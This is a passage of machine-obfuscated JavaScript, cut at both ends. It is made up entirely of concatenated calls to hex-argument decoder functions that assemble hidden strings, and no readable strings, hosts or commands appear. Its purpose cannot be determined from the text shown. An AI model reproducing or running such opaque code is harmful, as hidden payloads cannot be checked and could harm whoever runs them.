4b3,0x4b0,0xa83,0x6c6)+_0x2cb9b3(0x12c,0x439,0x2fd,0x70e,0x432)+_0x4abe7d(0xac6,0x5ab,0x933,0x757,0x402)+_0x4b6dc2(0xc70,0xbea,0x716,0x8d3,0x86b)+_0xc42ebe(0xc01,0x433,0x8ee,0x7bc,0x7ef)+_0xc42ebe(0x96a,0x3ed,0x97b,0x85a,0x602)+_0x4b6dc2(0x55b,0x820,0x34a,0x7d8,0x6cb)+_0x1b9add(0x856,0x620,0x51b,0x510,0x85b)+_0x2cb9b3(0x58b,0x5,0x471,0x5f3,0x432)+_0xc42ebe(0x2f6,0x3cc,0x722,0xa8e,0x65e)+_0x2cb9b3(0x321,-0xbb,0x369,-0x374,-0x4f)+_0x4abe7d(0x5e1,0x876,0x359,0x738,0xb4f)+_0x4abe7d(0x211,0x67a,0x317,0x5d6,0x8a8)+_0x1b9add(0x856,0x425,0x981,0x9bb,0xa6e)+_0x4abe7d(0x8a3,0x82a,0x4f0,0x757,0x6a7)+_0x4abe7d(0x324,0x826,0x5e0,0x757,0x8d6)+_0x4b6dc2(0xf3,0x1cf,0x5fe,0x6e7,0x3e5)+_0x1b9add(0x5e5,0x662,0x680,0x37d,0x31c)+_0xc42ebe(0x168,0xc2,0x373,0x5d5,0x462)+_0x4b6dc2(0x9e7,0xa07,0x582,0x956,0x6c6)+_0x4abe7d(0x9d7,0x4e3,0x9d4,0x757,0x91e)+_0xc42ebe(0x402,0x5a2,0x652,0x66d,0x685)+_0x4b6dc2(0x57c,0x51d,0x8ec,0x6f1,0x559)+_0x1b9add(0x95a,0x995,0x606,0x875,0x566)+_0xc42ebe(0x935,0x32a,0xa06,0x6e8,0x685)+_0xc42ebe(0x4c8,0x743,0xa03,0x301,0x685)+_0x4b6dc2(0x764,0x6c5,0x979,0x7ab,0x6c6)+_0x1b9add(0x9c3,0xd67,0xacd,0x6cb,0x8da)+_0x1b9add(0x95a,0xaa8,0xcb9,0x7d0,0x643)+_0xc42ebe(0x2b8,0x6c4,0xa41,0x264,0x685)+_0x2cb9b3(0x643,0x54,0x63e,0xc,0x432)+_0x1b9add(0x856,0x63e,0xb47,0xb19,0x70e)+_0x4abe7d(0x432,0x7a1,0x377,0x64c,0x7e4)+_0x1b9add(0x3ed,0x3f3,0x6eb,0x7ff,0x75e)+_0x1b9add(0x858,0x486,0x984,0x874,0x951)+_0x4abe7d(0x424,0x74c,0x6a7,0x580,0x776)+_0xc42ebe(0x3f1,0x10b,0x62d,0x412,0x343)+_0x4abe7d(0x50e,0x3e6,0x933,0x7da,0x5db)+_0x2cb9b3(0x520,0x7e5,0x11b,0x529,0x4b5)+_0x4b6dc2(0x3d7,0x489,-0x46,-0x189,0x29a)+_0x4abe7d(0x72e,0x199,0x63d,0x316,0x237)+_0x1b9add(0x856,0xc1e,0x8ab,0x592,0x972)+_0x1b9add(0x856,0x5b7,0x64c,0xab7,0x789)+_0x4abe7d(0x4db,0x70d,0x3e2,0x3ab,0x7ad)+_0xc42ebe(0x291,0xaae,0x870,0x2c7,0x685)+_0x4b6dc2(0x68e,0x3c0,0xaeb,0x71f,0x6c6)+_0x4b6dc2(0x433,0x36e,0x203,0x1b1,0x403)+_0x4abe7d(0x9b1,0xb3a,0x582,0x7b5,0x9fc)+_0x4abe7d(0x5a7,0x613,0xa21,0x6c1,0x406)+_0x2cb9b3(0x97d,0xa04,0x97d,0x6f5,0x6d9)+_0x2cb9b3(0x6fc,0x380,0x62b,0x4ba,0x600)+_0x4b6dc2(0xba4,0xc0e,0x7ff,0x6fc,0x96d)+_0xc42ebe(0xc05,0x6dd,0xa68,0xb7f,0x906)+_0x4abe7d(0xbe4,0x5de,0xb3c,0x9fe,0xbed)+_0x4b6dc2(0x268,-0x109,-0x12c,-0x99,0x26b)+_0x4abe7d(0xd4b,0x79c,0xdf4,0x9fe,0x7c2)+_0xc42ebe(0x9e6,0x7d9,0x8a8,0xa51,0x8dd)+_0x1b9add(0xafd,0xe8c,0xe67,0xbf6,0x8c2))+(_0x4abe7d(0x598,0x76e,0x333,0x5a9,0x282)+_0x4b6dc2(0xd7a,0x55e,0xc02,0xa6e,0x96d)+_0x2cb9b3(0x12,0xb5,0x292,-0x437,-0x4d)+_0x1b9add(0xafd,0xc2b,0x737,0xbaf,0x93c)+_0x2cb9b3(0x385,0x834,0x344,0x7ba,0x472)+_0x4abe7d(0x5dc,0x655,0x74e,0x9fe,0x72d)+_0xc42ebe(0x7b7,0x651,0x633,0x76b,0x98c)+_0x1b9add(0xafd,0x766,0x80e,0x72d,0x7a2)+_0x4abe7d(0xbcc,0xaf8,0xa32,0xa07,0xa08)+_0x4abe7d(0x55e,0xce1,0xa01,0x954,0xb27)+_0x2cb9b3(0x864,0x25,0x667,0xe8,0x432)+_0x4abe7d(0x56b,0x83b,0x655,0x757,0x3f0)+_0x1b9add(0x529,0x42d,0x5bf,0x5b0,0x777)+_0x2cb9b3(0x713,0x67d,0x1b2,0x303,0x43d)+_0x2cb9b3(0x34a,0x7ac,0xa31,0x58b,0x75e)+_0xc42ebe(0x1b1,-0x1ce,0x385,-0x5e,0x244)+_0x4abe7d(0x763,0x941,0x675,0x757,0x702)+_0xc42ebe(0x4ec,0x2fa,0x88f,0x6cd,0x685)+_0x1b9add(0x7c6,0xa60,0x622,0xaf2,0xa75)+_0x1b9add(0xaef,0xb52,0x95a,0xe18,0x8f6)+_0x2cb9b3(0x434,0x867,0x753,0x586,0x5b7)+_0x4abe7d(0x89e,0x617,0xb02,0x75c,0x572)+_0x1b9add(0x856,0x755,0x433,0x4b5,0x67e)+_0x4b6dc2(0x310,0x67a,0x9a6,0x69b,0x6c6)+_0x2cb9b3(0x1d8,0x44d,0x1d,0x3d9,0x40b)+_0x1b9add(0x3d5,0x694,0x4a5,0x722,0x11e)+_0x4b6dc2(0x3e7,0x70d,0x87a,0x771,0x6a7)+_0x1b9add(0x6d5,0x505,0x54f,0x5c7,0x726)+_0x4b6dc2(0x954,0x62b,0x986,0x32f,0x6c6)+_0x1b9add(0x856,0x98c,0x7a4,0x67d,0xb87)+_0x4b6dc2(0x9e5,0x45b,0x45b,0x884,0x6c6)+_0xc42ebe(0x99f,0x8c5,0x507,0x83e,0x82a)+_0x4b6dc2(0xd5a,0xd0f,0xb0b,0x95b,0xa2a)+_0xc42ebe(0x627,0x90c,0x5c2,0x2df,0x651)+_0x2cb9b3(0x216,0x489,0x30a,0xd6,0x432)+_0x4abe7d(0x7e6,0x573,0xa63,0x757,0x395)+_0x2cb9b3(0x17,0x32,0x485,0x82c,0x432)+_0x4abe7d(0x612,0x674,0x1a0,0x536,0x487)+_0x2cb9b3(0x113,-0x16e,-0x103,-0x112,0x24f)+_0x2cb9b3(-0x116,0x90,-0x13e,-0x252,0x1db)+_0x4b6dc2(0x5e1,0x6f8,0x474,0x529,0x7fc)+_0x1b9add(0x49f,0x2d2,0x6ad,0x5dd,0x544)+_0x2cb9b3(0x7a,0x63d,0x3a9,0x506,0x437)+_0x2cb9b3(0x1b1,0x439,0x80f,0x67e,0x432)+_0x4b6dc2(0x7f2,0x7a2,0x848,0x6db,0x6c6)+_0x1b9add(0x9fa,0x743,0x983,0x807,0x745)+_0x1b9add(0x6c2,0x3dd,0x9eb,0x9d9,0x810)+_0x4abe7d(0x9c0,0x728,0x2af,0x6bc,0x3ff)+_0x4abe7d(0x3fe,0x7d4,0x21b,0x631,0x6d2)+_0x2cb9b3(0x559,0x705,0x467,0x447,0x78e)+_0x4abe7d(0x3f2,0x7a0,0xb56,0x757,0x6a0)+_0x2cb9b3(0x6a,0x295,0x15c,0x4b,0x432)+_0x4abe7d(0x999,0x752,0x210,0x5fa,0x2fd)+_0xc42ebe(0xacd,0x5af,0x866,0x8f8,0x6ae)+_0x1b9add(0xbcb,0x87a,0x8ab,0x97b,0x797)+_0xc42ebe(0x301,0x1b1,0x1e5,0x3d7,0x36f)+_0x2cb9b3(0x14b,0x5f7,0x3e3,0x124,0x249)+_0xc42ebe(0x52c,0x42c,0x9e6,0x854,0x685)+_0x1b9add(0x856,0xc34,0xb44,0x79a,0x908)+_0xc42ebe(0x762,0x526,0x670,0x29b,0x685)+_0x1b9add(0x72c,0x71b,0xafe,0x5f3,0xa9f)+_0x2cb9b3(0xa09,0xbbc,0x586,0x44e,0x7b3)+_0x2cb9b3(-0x1be,0x42b,0x604,0x334,0x1f9)+_0x2cb9b3(0x711,0x434,0x876,0x2e8,0x6cc)+_0x2cb9b3(0x3a2,0x4bf,0x611,0x7f3,0x432)+_0x2cb9b3(0x413,0x70b,0x73a,0xf,0x432)+_0x2cb9b3(0x4bd,0x78e,0x47c,0x12d,0x432)+_0x4b6dc2(0x7a1,0x588,0x547,0x9f3,0x6b7)+_0x4b6dc2(0xad,0x2a1,-0xef,0x24b,0x241)+_0x4b6dc2(0x6e9,0x53a,0xa68,0xa0b,0x6c1)+_0xc42ebe(-0x82,0x1fa,0x6ac,0x494,0x351)+_0x2cb9b3(-0x434,0x17f,0x39a,-0x183,-0xf)+_0x4b6dc2(0x52a,0x59e,0x45f,0x9b2,0x6c6)+_0x4b6dc2(0x87e,0x353,0x78a,0x770,0x6c6)+_0x4abe7d(0x894,0xab5,0x9c9,0x96c,0x8ce)+_0x4abe7d(0x342,0x2e0,0x8fb,0x5b1,0x285)+_0x1b9add(0x85b,0xaaf,0xb5b,0x7ca,0x6c3)+_0x1b9add(0x856,0xbbf,0x78b,0x46d,0x743)+_0xc42ebe(0x69c,0x96a,0x6d7,0x820,0x685)+_0x4abe7d(0xd24,0x624,0xc49,0x99f,0x85a)+_0x4abe7d(0x43,0x6a3,0x710,0x3da,0x2c7)+_0x2cb9b3(0x91f,0xa36,0x393,0xaa5,0x7a4)+_0xc42ebe(0x5aa,0x633,0x1f5,0x680,0x4d4)+_0xc42ebe(0x3df,0x272,0xa4d,0x3dc,0x685)+_0x4b6dc2(0x424,0x29a,0x40b,0x6f1,0x6c6)+_0xc42ebe(0x5e9,0x3d8,0x89d,0x922,0x718)+_0x2cb9b3(0x6a4,0x2b,0x30e,0x2af,0x437)+_0x2cb9b3(0x7f7,0x591,0x464,0x1a3,0x432)+_0xc42ebe(0x268,0x599,0x826,0x60a,0x685)+_0x4b6dc2(0x445,0x5da,0x70b,0x17d,0x456)+_0xc42ebe(0x9c4,0xb6f,0xbc4,0x88a,0x8a7)+_0x2cb9b3(0x157,-0xb3,0x2de,0x6b8,0x356)+_0x4abe7d(0x503,-0xcf,0x1d,0x35b,0x50e)+_0x4b6dc2(-0x49,-0xfd,0x404,-0x1b5,0x22f)+_0x2cb9b3(-0xdb,0x4ae,-0x77,0x106,0xdb)+_0x1b9add(0x954,0x985,0x688,0xc4d,0x579)+_0x1b9add(0x984,0x823,0x75a,0x7eb,0x88f)+_0xc42ebe(0x442,0x9e3,0x3e6,0x861,0x5f3)+_0x4b6dc2(0x265,-0x47,0x547,0x6d1,0x2a9)+_0x4b6dc2(0xbdb,0xbae,0x596,0x6de,0x8fd)+_0x1b9add(0xac6,0x79c,0x9c9,0xd8f,0x74e)+_0x4abe7d(0x32c,0x5d3,0x6a5,0x761,0x808)+_0x4b6dc2(0x401,0x2f0,0x6b2,0x13b,0x4aa)+_0x4abe7d(0x91a,0x4a5,0x837,0x734,0x47d)+_0x2cb9b3(0xa2e,0x907,0x3cf,0x7c4,0x634)+_0x1b9add(0x46f,0x51f,0x121,0x456,0x645)+_0x4b6dc2(0x894,0x959,0x4e6,0x3b0,0x6c6)+_0x4abe7d(0x6f5,0x4bf,0x367,0x757,0x888)+_0xc42ebe(0x79e,0xa72,0xa16,0x77e,0x725)+_0x2cb9b3(0x57a,0x5c7,0x16b,0x713,0x46a)+_0x2cb9b3(0x322,0x25c,0x14d,0x21,0x1fc)+_0xc42ebe(0x146,0x7d4,0x92,0x105,0x3a4)+_0xc42ebe(0x7c2,0x4c0,0x1dc,0x3f8,0x414)+_0x4b6dc2(0x6b1,0x8cf,0xa04,0x95e,0xa10)+_0x4abe7d(-0xcd,0xa,0x4df,0x30d,0x1fc)+_0x1b9add(0x856,0xa69,0xbc9,0xaba,0xbe6)+_0x2cb9b3(0x35e,0x6a4,0x39,0x420,0x432)+_0x4abe7d(0x145,0x679,0xd,0x2dd,0x126)+_0x2cb9b3(0x21d,0x4c5,0x743,0x1c8,0x544)+_0x4abe7d(0x9d5,0x4da,0xa4a,0x916,0x6a4)+_0x4b6dc2(0x258,0x882,0x559,0x6ef,0x5fc)+_0x4b6dc2(0x6f4,0x850,0x44f,0x2f3,0x4e9)+_0x4abe7d(0x614,0x52c,0xab1,0x798,0xb7a)+_0x4abe7d(0x65b,0xa24,0x991,0x757,0x7f6)+_0x4abe7d(0xb2d,0x33f,0x4bf,0x757,0x471)+_0xc42ebe(0x308,0x3f2,0x537,0x499,0x65d)+_0xc42ebe(0x60d,0x2d1,0x58f,0x27f,0x33d)+_0x1b9add(0x69c,0x45b,0x62e,0x2f7,0x622)+_0xc42ebe(-0x142,0x238,0x54d,0x4e7,0x289)+_0x1b9add(0x3bf,0x7ab,-0x23,0x57d,0x515)+_0xc42ebe(0x4b9,0x5dd,0x25a,0x23d,0x54d)+_0x4abe7d(0x97f,0x9c8,0xa8d,0x75c,0x793)+_0x4b6dc2(0x4f4,0x9b1,0x83a,0x581,0x6c6)+_0x4abe7d(0x958,0x3fb,0x672,0x757,0x8b6)+_0x4b6dc2(0x9b3,0x64f,0x8eb,0xd66,0x96d)+_0xc42ebe(0x831,0xb85,0xcd1,0x936,0x8d1)+_0x2cb9b3(0x10,0x1a5,0x730,0xc2,0x3d0)+_0x2cb9b3(0x6fd,-0x4e,0x528,0x6cd,0x2d4)+_0x4abe7d(0x627,0x39c,0x9b5,0x6d1,0xa5b)+_0x4abe7d(0x387,0x543,0x3ac,0x3ab,0x2ce)+_0x1b9add(0x856,0x79a,0x4d4,0xa45,0xc16)+_0x2cb9b3(0x2ae,0x7bf,0x5ed,0x264,0x432)+_0x4b6dc2(0x93d,0xa6e,0x2d2,0x69c,0x65a)+_0xc42ebe(0x2d7,-0x94,0x287,0x2f6,0x319)+_0x1b9add(0x852,0xb48,0xc10,0x694,0x683)+_0x1b9add(0xa94,0x89f,0x66d,0x8ec,0x76a)+_0x1b9add(0x661,0x82f,0x2f1,0x2d5,0xa97)+_0xc42ebe(0xa49,0xace,0x9db,0x9e7,0x97d)+_0x4abe7d(0x970,0xb64,0x8df,0x757,0x56d)+_0x4b6dc2(0x74d,0xaa5,0x658,0x601,0x6c6)+_0xc42ebe(0x4c0,0x47d,0x98e,0x77e,0x725)+_0x4b6dc2(0x705,0x893,0x37b,0xb23,0x6fe)+_0x4b6dc2(0x276,0x1ee,0x5ce,0x2e8,0x29f)+_0x2cb9b3(0x35,-0x79,0x1ea,-0x7a,0x151)+_0x4b6dc2(0x655,0x229,0x852,0x102,0x455)+_0xc42ebe(0x4b1,0x909,0x4e4,0x64c,0x792)+_0x2cb9b3(-0x58,-0x31c,0xf3,-0x106,-0x18)+_0x4abe7d(0x398,0x4cb,0x9c6,0x757,0x880)+_0x2cb9b3(0x845,0x11,0x1d,0x2ec,0x432)+_0x1b9add(0x3dc,0xfa,0x6a2,0x7ec,0x16a)+_0x2cb9b3(-0xb8,-0xa1,0x43,0x50f,0x362)+_0x4abe7d(0xcc7,0xc41,0xb33,0x916,0xcef)+_0x2cb9b3(0x595,0x331,0x1a3,0x4d5,0x368)+_0x1b9add(0x787,0x43c,0xa22,0xb5a,0x79f)+_0x4b6dc2(0xb1f,0x86f,0x7d9,0xa34,0x707)+_0x4b6dc2(0xa3f,0xaeb,0x6e3,0x3b0,0x6c6)+_0x4b6dc2(0x7ea,0x4bc,0x2d7,0x6fb,0x6c6)+_0x4abe7d(0xb0c,0x933,0x885,0x72f,0x8d9)+_0x1b9add(0x50e,0x888,0x8ab,0x2a7,0x44f)+_0x4b6dc2(0x5cb,0xb42,0x67f,0xafe,0x9d9)+_0x2cb9b3(0x372,-0x5,-0x17d,0x241,0x36)+_0x4b6dc2(-0x17,0x99,0x58f,-0x4a,0x22f)+_0xc42ebe(0x88f,0x8cb,0xca2,0x6a6,0x98b)+_0x2cb9b3(0x57a,0x18e,0xa5,0xd3,0x437)+_0x2cb9b3(0x581,0x18e,0x1b9,0x29f,0x432)+_0xc42ebe(0x711,0x326,0x7fc,0x4b0,0x685)+_0x4abe7d(0x658,0xa59,0x899,0x9fe,0x90b)+_0x4b6dc2(0xb2f,0xb9e,0x8a8,0x8f0,0x976)+_0x4abe7d(0x548,0x915,0xc0d,0x916,0x882)+_0x1b9add(0x78c,0x3df,0x865,0xbaf,0x893)+_0x4abe7d(0xcc0,0xa67,0x77f,0x9d2,0x75b)+_0x4abe7d(0x47e,0x83a,0x771,0x798,0x5eb)+_0x4b6dc2(0x5db,0x31c,0x7c0,0x2a1,0x6c6)+_0x4abe7d(0x687,0x41c,0x7b3,0x757,0xa42)+_0xc42ebe(0x437,0x4ea,0x570,0x92e,0x4fc)+_0xc42ebe(0xaa0,0x980,0x7b7,0x792,0x816)+_0x1b9add(0x85b,0xa46,0x942,0xa7f,0xaca)+_0xc42ebe(0x5b8,0x80b,0x614,0x743,0x685)+_0x1b9add(0x856,0x735,0x7bf,0x6dc,0x72f)+_0x2cb9b3(-0x8,0x1fc,-0x3df,-0x1e4,0x1e)+_0x4b6dc2(0x580,0x1d2,0x547,0x6d7,0x2e1)+_0x2cb9b3(0x6d7,0x71e,0x978,0x96a,0x5ad)+_0xc42ebe(-0x171,-0x1a5,0x275,0xbe,0x244)+_0x4b6dc2(0x2c0,0x94d,0x638,0x52a,0x6c6)+_0x2cb9b3(0x680,0x667,0x7cb,0x256,0x432)+_0xc42ebe(0x87f,0x7cf,0x135,0x5e9,0x47a)+_0x1b9add(0x5e9,0x91a,0x821,0x74f,0x4e6)+_0x1b9add(0x819,0x8cd,0x6bf,0x4da,0x479)+_0xc42ebe(0x857,0x862,0x7cf,0x855,0x491)+_0x4abe7d(0x82f,0x73d,0x382,0x631,0xa67))+(_0x1b9add(0xbb2,0xb18,0xb78,0x8ff,0x995)+_0xc42ebe(0x30f,0x7f2,0x305,0x8cb,0x685)+_0xc42ebe(0x57b,0x964,0x7f3,0x8b9,0x685)+_0x4abe7d(0x8cb,0x9e4,0xb51,0xa6f,0xaff)+_0x1b9add(0x727,0x301,0x5bc,0x348,0x33a)+_0xc42ebe(0x4c1,0x66f,0xa98,0xcc9,0x8b8)+_0x1b9add(0x9c2,0x748,0xbec,0x5d2,0xc2f)+_0x1b9add(0x475,0x1e7,0x1e5,0x50f,0x167)+_0xc42ebe(0x82d,0x253,0x4c9,0x6c5,0x685)+_0x2cb9b3(0xaf,0x5c6,0x6d8,0x49b,0x432)+_0x4abe7d(0xb8c,0x6d4,0x89d,0x757,0x902)+_0x4b6dc2(0x8c9,0x231,0x64d,0x4d1,0x509)+_0x2cb9b3(0x850,0xb6c,0x98e,0x3d5,0x7da)+_0x4abe7d(0x51c,0x6b2,0x7dc,0x3a4,0x401)+_0xc42ebe(0x6ee,0x65f,0x159,0x58,0x2ce)+_0x4abe7d(0x75b,0x7cd,0x586,0x75c,0x480)+_0x1b9add(0x856,0x5c9,0x6c7,0x68f,0x740)+_0xc42ebe(0x4f3,0x84b,0x73b,0x965,0x685)+_0xc42ebe(0x960,0xc18,0x684,0x69d,0x832)+_0x4b6dc2(0x440,0xb65,0x39e,0x3cc,0x7d0)+_0x1b9add(0xb6a,0xe70,0xd22,0xaa1,0xc5c)+_0x4b6dc2(0x210,0x11e,-0x125,-0x21,0x302)+_0xc42ebe(0x429,0x4db,0x2b1,0x5c0,0x68a)+_0x1b9add(0x856,0x531,0x476,0x9e5,0x81f)+_0x1b9add(0x856,0x75c,0x801,0xb64,0x678)+_0xc42ebe(0x11d,0x3d,0x4ba,0x652,0x23b)+_0x4abe7d(0x89d,0x8e1,0x75e,0x757,0x918)+_0x2cb9b3(0x716,0x2d8,0xd,0x85a,0x432)+_0x4abe7d(0x772,0x7dd,0xc8e,0xa82,0xde8)+_0x2cb9b3(0x19b,0x3e0,0x292,-0x11f,0xa6)+_0xc42ebe(0x239,0x1a,0x6c7,-0x137,0x2c8)+_0x2cb9b3(0x70c,0x7d0,0x71d,0x2bd,0x432)+_0x1b9add(0x856,0xc33,0xb5d,0x59b,0xad0)+_0x4b6dc2(0xcb6,0xaa9,0x7cc,0xdbf,0xa17)+_0xc42ebe(0x47b,0x59e,0x72a,0x734,0x667)+_0xc42ebe(0x14c,0x558,0x7b0,0x665,0x530)+_0xc42ebe(0xb15,0x780,0x865,0x388,0x7b5)+_0x1b9add(0x8c8,0xa9c,0x7c7,0x92e,0x791)+_0x4b6dc2(0x581,0x843,0x4dc,0x58b,0x6cb)+_0x1b9add(0x856,0xb7a,0x68d,0x812,0xae6)+_0x4b6dc2(0x557,0x373,0x2e5,0x48d,0x6c6)+_0xc42ebe(0x618,0x6f5,0x2b3,0x286,0x65e)+_0x4b6dc2(-0x6,-0x1a7,0x307,0x137,0x245)+_0x4b6dc2(0x30a,0x598,0x55a,0x763,0x6a7)+_0xc42ebe(0x503,0x714,0x435,0x61c,0x504)+_0xc42ebe(0x7aa,0x8aa,0xa68,0x5a2,0x685)+_0x4abe7d(0x61e,0x6ca,0x9ea,0x757,0xb77)+_0x4abe7d(0x422,0x5b2,0xa5d,0x757,0x612)+_0x1b9add(0xb43,0x94f,0xf43,0x7dc,0xe72)+_0x2cb9b3(0x444,0x2f3,0x27b,0x96c,0x636)+_0x4b6dc2(0xaef,0x62a,0x7fe,0x63b,0x6c6)+_0x2cb9b3(0x69c,0x24b,0xf8,0x1d6,0x432)+_0x4b6dc2(0x5c7,0x911,0xb9a,0x762,0x85f)+_0x2cb9b3(0x360,-0x213,0x295,0x127,0x36)+_0x4b6dc2(0x39c,0x353,-0x19b,0x266,0x22f)+_0x4b6dc2(0x6a5,0x910,0x53a,0x59f,0x6c3)+_0xc42ebe(0x85b,0x586,0x620,0x67f,0x685)+_0xc42ebe(0x3f6,0x902,0x3bd,0x498,0x685)+_0xc42ebe(0x918,0x5c7,0x30e,0x4b8,0x685)+_0x4b6dc2(0xa8c,0x89c,0x5a3,0x756,0x79c)+_0x2cb9b3(-0x271,-0x228,0x49c,-0x1fd,0x1c0)+_0xc42ebe(0x8af,0x668,0x394,0x737,0x628)+_0x1b9add(0x95b,0x525,0x6d1,0x6df,0xcfb)+_0x4b6dc2(0x213,0x4f8,0x5ae,0x521,0x41b)+_0x4b6dc2(0x849,0x746,0xcf4,0x69b,0x963)+_0xc42ebe(0x4b4,-0xdc,0x152,0x1cd,0x223)+_0x4b6dc2(0x657,0x44b,0x341,0x361,0x44d)+_0x1b9add(0x6cf,0x49b,0x71a,0x3fc,0x7e4)+_0x4abe7d(0x51f,0x9fe,0x6b4,0x757,0x5aa)+_0x4b6dc2(0x7e2,0x793,0x4e2,0x7bb,0x6c6)+_0x1b9add(0x8e9,0x6a3,0xb3d,0xb84,0xa09)+_0x1b9add(0x85b,0xafa,0x500,0x546,0xb07)+_0x1b9add(0x856,0xc11,0x4e0,0x839,0x6a1)+_0x2cb9b3(0x121,0x77d,0xea,0x68e,0x432)+_0x4abe7d(0x33e,0x74f,0x20b,0x417,0xcc)+_0x4abe7d(0x5f6,0x354,0xb52,0x74a,0x6d6)+_0xc42ebe(0x53c,0x425,0xa03,0x6fb,0x628)+_0x1b9add(0x95b,0x8e5,0xc3e,0xc73,0xb60)+_0x4abe7d(0x8a6,0x382,0x1c4,0x4ac,0x7cf)+_0x1b9add(0xaf3,0xdab,0xbf1,0xae5,0x8fe)+_0x4b6dc2(0x765,0xc14,0x8d1,0xc75,0x8c3)+_0x1b9add(0x856,0xabe,0x6d4,0x501,0x74e)+_0x4abe7d(0x89c,0x5dc,0x5a3,0x757,0x63a)+_0x4b6dc2(0xb8,0x343,0x469,0x44a,0x431)+_0x4b6dc2(0x9d9,0x382,0x9b3,0x414,0x7a2)+_0x1b9add(0xac6,0xaf2,0x6f0,0xb57,0xa7e)+_0xc42ebe(0x305,0x5e3,0x9ad,0x7a5,0x6dd)+_0x2cb9b3(0x396,-0x349,-0x1f7,0x2ed,0x9b)+_0x4abe7d(0x3dc,0x16e,0x33b,0x352,0x446)+_0x1b9add(0x3c7,0x1a3,0x47b,0x467,0x412)+_0xc42ebe(0x689,0x4a1,0xa78,0x680,0x68a)+_0x4abe7d(0x4c4,0x83f,0x6bc,0x757,0xa01)+_0x4b6dc2(0x62c,0x8a0,0x44b,0x298,0x6c6)+_0x2cb9b3(0x1af,0x6bb,0x2c5,0x6e7,0x2b6)+_0xc42ebe(0x619,0x9be,0x23a,0xa86,0x669)+_0x1b9add(0x954,0xa19,0x88d,0xd8a,0xa77)+_0x1b9add(0x984,0xa5d,0xba2,0xb4e,0x781)+_0xc42ebe(0xc86,0x5c4,0x966,0xab8,0x913)+_0x4b6dc2(0x715,0xb94,0x63e,0x764,0x764)+_0x4b6dc2(0xa7b,0x677,0xa6d,0x7fb,0x8e6)+_0x1b9add(0x897,0x46d,0x731,0xca1,0xc19)+_0x4b6dc2(0x5ba,0x946,0x8bc,0x912,0x6c6)+_0x1b9add(0x856,0x48e,0xa53,0x4d6,0xa61)+_0x4abe7d(0xab4,0x45a,0x7cd,0x757,0x32d)+_0x1b9add(0x5b5,0x66f,0x1ec,0x197,0x8b0)+_0x1b9add(0x55c,0x187,0x79b,0x80d,0x3da)+_0x4abe7d(0x2d6,0x1a0,-0x11a,0x297,0x4aa)+_0x2cb9b3(0x570,0x629,0x601,0x9a8,0x79f)+_0xc42ebe(0x72a,0x2c9,0x4d7,0xfd,0x378)+_0x2cb9b3(0x5c6,0xaf,0xc,0x196,0x333)+_0xc42ebe(0xd55,0x615,0xc4f,0x8f1,0x9e7)+_0xc42ebe(0x663,0x32c,0x1d4,0x47,0x2d9)+_0x2cb9b3(0x7d8,0x30f,0x79d,0x7b,0x432)+_0x1b9add(0x856,0x58f,0x443,0xa89,0x836)+_0x2cb9b3(0x1b0,0x1ca,0x3f4,0x171,0x432)+_0x2cb9b3(0x63c,0x51b,0x6cc,0xb0c,0x6f0)+_0x4b6dc2(0x51f,0xcd5,0xa56,0x647,0x929)+_0x2cb9b3(0x3d2,-0x61,-0x23d,0x2c3,0x17e)+_0x2cb9b3(0x78d,0x32d,0x528,0x9a,0x401)+_0x4abe7d(0x2b3,0x4de,0x4b6,0x6df,0xa14)+_0x4abe7d(0x181,0x91,0x2d5,0x3ef,0x231)+_0x2cb9b3(0x545,-0x1d2,-0x1e3,0x4d0,0x133)+_0x2cb9b3(0x284,0x79d,0x59,0x5d,0x437)+_0x2cb9b3(0x44a,0x823,0x72d,0x24d,0x432)+_0x4abe7d(0x49f,0x944,0x9e4,0x757,0x694)+_0x1b9add(0x7b7,0xaf6,0xa7a,0x3be,0x4e4)+_0x1b9add(0x760,0xa23,0xa6b,0x386,0x88a)+_0x1b9add(0xae4,0xbf7,0xc3a,0xc6a,0xcc3)+_0x4b6dc2(0x77e,0x566,0x1a5,0x69f,0x39f)+_0x4b6dc2(0xb77,0xb7c,0x5cb,0x747,0x929)+_0xc42ebe(0x359,0x173,-0x139,-0x160,0x25c)+_0xc42ebe(-0x2a,0x571,0x6a5,0x5cd,0x320)+_0x4abe7d(0x290,-0x2f,0x476,0x3ab,-0x75)+_0x1b9add(0x856,0xa92,0x7e1,0xb3b,0x84a)+_0x4abe7d(0x8da,0x97e,0x717,0x757,0x36e)+_0x4b6dc2(0x8e1,0x854,0x417,0x30e,0x531)+_0x1b9add(0x856,0x808,0x87a,0xc64,0xb0e)+_0xc42ebe(0x901,0x82b,0xa60,0x8d4,0x685)+_0x4abe7d(0x593,0xdcf,0x7aa,0x9b5,0xcb4)+_0x4b6dc2(0x3a,0x53e,0x2ef,0x562,0x467)+_0x4b6dc2(0x8e3,0x5b2,0x47f,0x306,0x6c6)+_0x4b6dc2(0x665,0xa6a,0x523,0x476,0x6c6)+_0x2cb9b3(0x52,0xe4,0x752,0x6c6,0x486)+_0x4abe7d(0x8e7,0x43a,0x791,0x65a,0x315)+_0x1b9add(0x85b,0x914,0x7d8,0x9e7,0x995)+_0x1b9add(0x856,0x984,0x83c,0xb8c,0x8b5)+_0x4abe7d(0x36c,0x549,0x66b,0x757,0x6fb)+_0x2cb9b3(0x56c,0x681,0x526,0x389,0x58e)+_0x2cb9b3(0x38f,0x36c,0x3b5,0x6fe,0x52d)+_0x4b6dc2(0xda6,0xc2a,0x799,0x642,0x975)+_0x4abe7d(0xc49,0xadb,0xaf7,0xa40,0xda2)+_0x1b9add(0xb22,0x9a8,0xde2,0xd0e,0x952)+_0x4abe7d(0x942,0x8c5,0xa2c,0x638,0x242)+_0xc42ebe(0x27,0x2cc,0x52e,0x2cb,0x3ef)+_0xc42ebe(0x54d,0x686,0x22a,0x1b3,0x2c8)+_0xc42ebe(0x654,0x958,0x250,0x51b,0x685)+_0x1b9add(0x856,0x7d5,0x840,0xa04,0x45f)+_0x2cb9b3(0x86a,0x17b,0x15a,0x979,0x557)+_0xc42ebe(0x878,0x8de,0x936,0x805,0x94b)+_0x2cb9b3(0x5e6,0x1ba,0x4a9,0x3d2,0x535)+_0x4abe7d(0xcb9,0xc5c,0x930,0xacb,0xcea)+_0xc42ebe(0x528,0x34e,0x6ee,0x6fd,0x325)+_0x4abe7d(0x71d,0xd19,0xb7b,0x954,0x9a9)+_0x2cb9b3(0x25b,0x47,0x1bd,0x438,0x432)+_0x4b6dc2(0x884,0x500,0x67f,0xab0,0x6c6)+_0x4abe7d(0x4a4,0x8ab,0x790,0x757,0x6dc)+_0x4abe7d(0x95b,0x964,0x84a,0x8b3,0x79b)+_0x1b9add(0x580,0x2a9,0x99a,0x54b,0x75f)+_0x